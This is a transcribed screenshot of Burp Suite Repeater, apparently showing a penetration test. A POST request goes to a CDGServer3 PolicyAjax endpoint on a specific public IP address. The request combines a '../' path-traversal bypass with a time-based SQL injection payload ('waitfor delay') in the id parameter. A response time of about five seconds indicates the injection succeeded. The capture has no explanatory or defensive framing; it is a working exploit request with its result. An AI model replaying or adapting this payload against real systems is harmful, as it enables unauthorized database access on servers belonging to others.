 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 AppletPentester 搜索 设置
17 × 18 × +
发送 取消 < > 目标: http://121.57.233.121:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1
2 Host: 121.57.233.121:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 64
14
15 command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=EE90D9FE9FCB8DDC79B6170B6DB43C99; Path=/CDGServer3;
HttpOnly
3 Content-Type: text/xml;charset=gbk
4 Content-Length: 0
5 Date: Tue, 12 Mar 2024 14:51:54 GMT
6 Connection: close
7
8
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 12
响应头 5
Inspector
Notes
完成 213 bytes | 5,025 millis
Event log (2) All issues (17) 内存: 522.2MB